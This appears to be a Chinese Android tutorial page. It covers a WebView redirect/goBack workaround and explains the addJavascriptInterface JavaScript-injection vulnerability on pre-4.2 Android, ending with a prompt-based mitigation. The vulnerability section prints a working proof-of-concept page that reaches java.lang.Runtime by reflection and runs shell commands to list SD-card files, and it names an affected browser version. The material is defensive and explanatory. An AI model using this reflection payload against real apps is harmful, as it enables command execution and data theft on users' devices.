編輯:關於Android編程
因重定向無法正常goBack()解決方案
首先說下問題,初始頁面為A,點擊某個鏈接跳轉到B(http://xxx.com.cn/),B頁面重定向到C頁面(http://xxx.com.cn/website/index.html)
當調用webview.goBack()時,頁面回退到B,然後接著會重定向回C頁面.
這樣會導致兩個問題:
1. 無法回退到webview的初始頁面A
2. 無法正常退出Activity或者Fragment(只有還未加載完C時進行回退才能退出頁面)
關於如何解決這個問題,我總結了如下三種方法,可以根據具體情況進行使用:
一. 首先需要和前端開發人員溝通,看重定向是否必要,如果跳轉鏈接只是域名,然後默認重定向到 域名/index.html,並沒有特殊處理的話,那麼這種重定向並沒有意義.
只要將網頁中的連接,比如
<a href="http://xxx.com.cn"/>
直接替換為
<a href="http:///xxx.com.cn/index.html"/>
即可解決該問題.
二.頁面中的重定向是必須的,那麼我們就需要自己維護一個webview的歷史棧,根據自己的需求進行過濾跳轉或者重新加載頁面:
判斷到當前為重定向後的鏈接,那麼那麼當回退的時候就需要忽略上一級的鏈接,不使用webview.goback(),移除重定向和重定向後的url,
獲取到初始頁面鏈接後自己進行loadUrl()操作.
3.還有一種方法,和方法2類似,需要自己維護webview的歷史棧,但是需要前端的配合,提供js函數獲取網頁是否進行重定向
在webviewClient回調shouldoverloading()中過濾url時,若屬於重定向的地址,則不加入棧中,回退時根據歷史棧加載即可.
這裡主要講一下方法二:
首先定義一個歷史棧 :
private ArrayList<String> loadHistoryUrls = new ArrayList<String>();
把初始頁面Url加入
loadHistoryUrls.add(INITAL_WEB_URL);
然後加入加載的url:
public boolean shouldOverrideUrlLoading(WebView view,String url){
//將過濾到的url加入歷史棧中
loadHistoryUrls.add(url);
return true;
}
最後在webview.goback()處理:
@Override
public boolean onKeyDown(int keyCode, KeyEvent event) {
//判斷是否可以返回操作
if (webView.canGoBack() && event.getKeyCode() == KeyEvent.KEYCODE_BACK) {
//過濾是否為重定向後的鏈接
if(loadHistoryUrls.size()>0&&loadUrls.get(loadHistoryUrls.size()-1).contains("index.html"))
//移除加載棧中的最後兩個鏈接
loadHistoryUrls.remove(loadHistoryUrls.get(loadHistoryUrls.size()-1));
loadHistoryUrls.remove(loadHistoryUrls.get(loadHistoryUrls.size()-1));
//加載重定向之前的頁
webview.load(loadUrls.get(loadHistoryUrls.size()-1));
return true;
}
}
}
關於加載棧,後來發現webview本身也有對應的API:
//獲取歷史列表 WebBackForwardList mWebBackForwardList = webView.copyBackForwardList();
不過這個api可能受系統版本的影響或者不同手機系統進行了修改
所以解決該問題時,大家可以自己根據需求,自己維護加載的歷史棧或者直接調用系統api.
這裡總結一下,若重定向非必要,采取方案一,最簡單,修改量也非常小. 重定向必要,則使用方案二或者方案三.
因為需要和前端人員交互,方案三所需要的溝通,開發,維護的成本要比方案二高出不少,但對於是否重定向的判斷非常准確,若有多個重定向的情況,一次開發完成後不需要對代碼再次改動. 方案二則需要寫死需要過濾的url,若出現多個重定向,則會顯得代碼比較臃腫,每次都需要重新增加代碼. 具體使用依據項目中的開發情況而定.
最後再補充一種通用的辦法,但是需要後台的強大支持: 在webview進行加載時,將請求發送至服務器,然後由服務器進行分析處理,將處理後的結果返回給客戶端進行顯示. 並且可以由服務器對網頁內容進行編碼或者取出冗余,並結合cdn提升響應速度,這也是目前浏覽器開發常用的一種策略.但是需要大量的數據收集,分析和處理,對於服務器的依賴比較嚴重,若開發進度較緊或者公司資源有限,可先參照以上辦法進行解決.
最重還要講的一點, 本篇文章主要是對於加載己方開發的H5中遇到問題的解決,至於第三方網站加載,這個是沒有辦法解決的. 包括微信上也一樣,對於各種公眾平台和第三方鏈接,是沒有通用解決方案的, 所以他們在交互上進行了處理 ,在H5進行一次跳轉就會在標題欄左上角出現關閉按鈕. 畢竟用戶是不知道快速連續點擊兩次返回才能正常返回首頁的.
Js對象注入漏洞解決方案
1,使用場景
我們很多時候要使用WebView來展示一個網頁,現在很多應用為了做到服務端可控,很多結果頁都是網頁的,而不是本地實現,這樣做有很多好處,比如界面的改變不需要重新發布新版本,直接在Server端修改就行了。用網頁來展示界面,通常情況下都或多或少都與Java代碼有交互,比如點擊網頁上面的一個按鈕,我們需要知道這個按鈕點擊事件,或者我們要調用某個方法,讓頁面執行某種動作,為了實現這些交互,我們通常都是使用JS來實現,而WebView已經提供了這樣的方法,具體用法如下:
mWebView.getSettings().setJavaScriptEnabled(true); mWebView.addJavascriptInterface(new JSInterface(), "jsInterface");
我們向WebView注冊一個名叫“jsInterface”的對象,然後在JS中可以訪問到jsInterface這個對象,就可以調用這個對象的一些方法,最終可以調用到Java代碼中,從而實現了JS與Java代碼的交互。
我們一起來看看關於addJavascriptInterface方法在Android官網的描述:
This method can be used to allow JavaScript to control the host application. This is a powerful feature, but also presents a security risk for applications targeted to API level JELLY_BEAN or below, because JavaScript could use reflection to access an injected object's public fields. Use of this method in a WebView containing untrusted content could allow an attacker to manipulate the host application in unintended ways, executing Java code with the permissions of the host application. Use extreme care when using this method in a WebView which could contain untrusted content.
JavaScript interacts with Java object on a private, background thread of this WebView. Care is therefore required to maintain thread safety.
The Java object's fields are not accessible.
簡單地說,就是用addJavascriptInterface可能導致不安全,因為JS可能包含惡意代碼。今天我們要說的這個漏洞就是這個,當JS包含惡意代碼時,它可以干任何事情。
2,漏洞描述
通過JavaScript,可以訪問當前設備的SD卡上面的任何東西,甚至是聯系人信息,短信等。這很惡心吧,嘎嘎。好,我們一起來看看是怎麼出現這樣的錯誤的。可以去看看烏雲平台上的這個bug描述:猛點這裡
1,WebView添加了JavaScript對象,並且當前應用具有讀寫SDCard的權限,也就是:android.permission.WRITE_EXTERNAL_STORAGE
2,JS中可以遍歷window對象,找到存在“getClass”方法的對象的對象,然後再通過反射的機制,得到Runtime對象,然後調用靜態方法來執行一些命令,比如訪問文件的命令.
3,再從執行命令後返回的輸入流中得到字符串,就可以得到文件名的信息了。然後想干什麼就干什麼,好危險。核心JS代碼如下:
function execute(cmdArgs)
{
for (var obj in window) {
if ("getClass" in window[obj]) {
alert(obj);
return window[obj].getClass().forName("java.lang.Runtime")
.getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);
}
}
}
3,漏洞證明
舉例一:為了證明這個漏洞,寫了一個demo來說明。我就只是加載一個包含惡意JS代碼的本地網頁,HTML其代碼如下:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script>
var i=0;
function getContents(inputStream)
{
var contents = ""+i;
var b = inputStream.read();
var i = 1;
while(b != -1) {
var bString = String.fromCharCode(b);
contents += bString;
contents += "\n"
b = inputStream.read();
}
i=i+1;
return contents;
}
function execute(cmdArgs)
{
for (var obj in window) {
console.log(obj);
if ("getClass" in window[obj]) {
alert(obj);
return window[obj].getClass().forName("java.lang.Runtime").
getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);
}
}
}
var p = execute(["ls","/mnt/sdcard/"]);
document.write(getContents(p.getInputStream()));
</script>
<script language="javascript">
function onButtonClick()
{
// Call the method of injected object from Android source.
var text = jsInterface.onButtonClick("從JS中傳遞過來的文本!!!");
alert(text);
}
function onImageClick()
{
//Call the method of injected object from Android source.
var src = document.getElementById("image").src;
var width = document.getElementById("image").width;
var height = document.getElementById("image").height;
// Call the method of injected object from Android source.
jsInterface.onImageClick(src, width, height);
}
</script>
</head>
<body>
<p>點擊圖片把URL傳到Java代碼</p>
<img class="curved_box" id="image"
onclick="onImageClick()"
width="328"
height="185"
src="http://t1.baidu.com/it/u=824022904,2596326488&fm=21&gp=0.jpg"
onerror="this.src='background_chl.jpg'"/>
</p>
<button type="button" onclick="onButtonClick()">與Java代碼交互</button>
</body>
</html>
這段HTML的運行效果如下:

圖一:期望運行結果圖
上圖中,點擊按鈕後,JS中傳遞 一段文本到Java代碼,顯示一下個toast,點擊圖片後,把圖片的URL,width,height傳到Java層,也用toast顯示出來。
要實現這樣的功能,就需要注Java對象。
簡單說明一下
1,請看execute()這個方法,它遍歷所有window的對象,然後找到包含getClass方法的對象,利用這個對象的類,找到java.lang.Runtime對象,然後調用“getRuntime”靜態方法方法得到Runtime的實例,再調用exec()方法來執行某段命令。
2,getContents()方法,從流中讀取內容,顯示在界面上。
3,關鍵的代碼就是以下兩句
return window[obj].getClass().forName("java.lang.Runtime").
getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);
Java代碼實現如下:
mWebView = (WebView) findViewById(R.id.webview);
mWebView.getSettings().setJavaScriptEnabled(true);
mWebView.addJavascriptInterface(new JSInterface(), "jsInterface");
mWebView.loadUrl("file:///android_asset/html/test.html");
需要添加的權限:
<uses-permission android:name="android.permission.INTERNET"/> <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" /> <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" />

當點擊LOAD菜單後,運行截圖如下:(理論上應該出現圖一界面)

圖二:實際運行結果,列出了SDCard中的文件
舉例二:360浏覽器也存在這個問題,我測試的系統是android 4.0.2,360浏覽器版本是:4.8.7

在浏覽器輸入框中輸入:http://bitkiller.duapp.com/jsobj.html,然後前往,它會出現如下的界面

圖三:360浏覽器運行結果
說明:其中searchBoxJavaBridge_不是360注入的對象,而是WebView內部注入的,這是在3.0以後的Android系統上添加的。

在關閉這個對話框之後,它會列出當前SDCard上面的所有文件列表,如下圖所示

圖四:錯誤結果
4,解決方案
(1),Android 4.2以上的系統
在Android 4.2以上的,google作了修正,通過在Java的遠程方法上面聲明一個@JavascriptInterface,如下面代碼:
(2),Android 4.2以下的系統
這個問題比較難解決,但也不是不能解決。
首先,我們肯定不能再調用addJavascriptInterface方法了。關於這個問題,最核心的就是要知道JS事件這一個動作,JS與Java進行交互我們知道,有以下幾種,比prompt, alert等,這樣的動作都會對應到WebChromeClient類中相應的方法,對於prompt,它對應的方法是onJsPrompt方法,這個方法的聲明如下:
public boolean onJsPrompt(WebView view, String url, String message, String defaultValue, JsPromptResult result)
通過這個方法,JS能把信息(文本)傳遞到Java,而Java也能把信息(文本)傳遞到JS中,通知這個思路我們能不能找到解決方案呢?
經過一番嘗試與分析,找到一種比較可行的方案,請看下面幾個小點:
【1】讓JS調用一個Javascript方法,這個方法中是調用prompt方法,通過prompt把JS中的信息傳遞過來,這些信息應該是我們組合成的一段有意義的文本,可能包含:特定標識,方法名稱,參數等。在onJsPrompt方法中,我們去解析傳遞過來的文本,得到方法名,參數等,再通過反射機制,調用指定的方法,從而調用到Java對象的方法。
【2】關於返回值,可以通過prompt返回回去,這樣就可以把Java中方法的處理結果返回到Js中。
【3】我們需要動態生成一段聲明Javascript方法的JS腳本,通過loadUrl來加載它,從而注冊到html頁面中,具體的代碼如下:
javascript:(function JsAddJavascriptInterface_(){
if (typeof(window.jsInterface)!='undefined') {
console.log('window.jsInterface_js_interface_name is exist!!');}
else {
window.jsInterface = {
onButtonClick:function(arg0) {
return prompt('MyApp:'+JSON.stringify({obj:'jsInterface',func:'onButtonClick',args:[arg0]}));
},
onImageClick:function(arg0,arg1,arg2) {
prompt('MyApp:'+JSON.stringify({obj:'jsInterface',func:'onImageClick',args:[arg0,arg1,arg2]}));
},
};
}
}
)()
說明:
【1】,上面代碼中的jsInterface就是要注冊的對象名,它注冊了兩個方法,onButtonClick(arg0)和onImageClick(arg0, arg1, arg2),如果有返回值,就添加上return。
【2】,prompt中是我們約定的字符串,它包含特定的標識符MyApp:,後面包含了一串JSON字符串,它包含了方法名,參數,對象名等。
【3】,當JS調用onButtonClick或onImageClick時,就會回調到Java層中的onJsPrompt方法,我們再解析出方法名,參數,對象名,再反射調用方法。
【4】,window.jsInterface這表示在window上聲明了一個Js對象,聲明方法的形式是:方法名:function(參數1,參數2)
5,一些思考
以下是在實現這個解決方案過程中遇到的一些問題和思考:
(1)生成Js方法後,加載這段Js的時機是什麼?
剛開始時在當WebView正常加載URL後去加載Js,但發現會存在問題,如果當WebView跳轉到下一個頁面時,之前加載的Js就可能無效了,所以需要再次加載。這個問題經過嘗試,需要在以下幾個方法中加載Js,它們是WebChromeClient和WebViewClient的方法:
(2)需要過濾掉Object類的方法
由於通過反射的形式來得到指定對象的方法,他會把基類的方法也會得到,最頂層的基類就是Object,所以我們為了不把getClass方法注入到Js中,所以我們需要把Object的公有方法過濾掉。這裡嚴格說來,應該有一個需要過濾方法的列表。目前我的實現中,需要過濾的方法有:
(3)通過手動loadUrl來加載一段js,這種方式難道js中的對象就不在window中嗎?也就是說,通過遍歷window的對象,不能找到我們通過loadUrl注入的js對象嗎?
關於這個問題,我們的方法是通過Js聲明的,通過loadUrl的形式來注入到頁面中,其實本質相當於把我們這動態生成的這一段Js直接寫在Html頁面中,所以,這些Js中的window中雖然包含了我們聲明的對象,但是他們並不是Java對象,他們是通過Js語法聲明的,所以不存在getClass之類的方法。本質上他們是Js對象。
(4)在Android 3.0以下,系統自己添加了一個叫searchBoxJavaBridge_的Js接口,要解決這個安全問題,我們也需要把這個接口刪除,調用removeJavascriptInterface方法。這個searchBoxJavaBridge_好像是跟google的搜索框相關的。
(5)在實現過程中,我們需要判斷系統版本是否在4.2以下,因為在4.2以上,Android修復了這個安全問題。我們只是需要針對4.2以下的系統作修復。

 android 藍牙低功耗(BLE)非常棒的工具類,獲取小米手環的步數
android 藍牙低功耗(BLE)非常棒的工具類,獲取小米手環的步數
現在物聯網搞的轟轟烈烈的,小米的手環等一系列產品,下面我們就來研究一下小米手環的記步功能 工具類package com.zsl.bluetoothdemo.ble;im
 Android入門之TabHost與TabWidget實例解析
Android入門之TabHost與TabWidget實例解析
本文實例介紹的是Android的Tab控件,Tab控件可以達到分頁的效果,讓一個屏幕的內容盡量豐富,當然也會增加開發的復雜程度,在有必要的時候再使用。Android的Ta

 android 調用系統方法獲取應用程序信息 如緩存大小
android 調用系統方法獲取應用程序信息 如緩存大小
1,android本來就有獲取應用緩存的方法,只是用起來有點麻煩。但我們的應用有時需要讓用戶知道緩存的大小,讓用戶及時清理緩存。直接上代碼,demo使用android s

 Android studio1.5.1 NDK配置開發
Android studio1.5.1 NDK配置開發
注意:因為使用的工具和SDK版本不同,過程可能就不同,我把我試驗過的幾種情況都會說下。一、工具和SDK版本:Android studio1.51, SDK版本:23 (最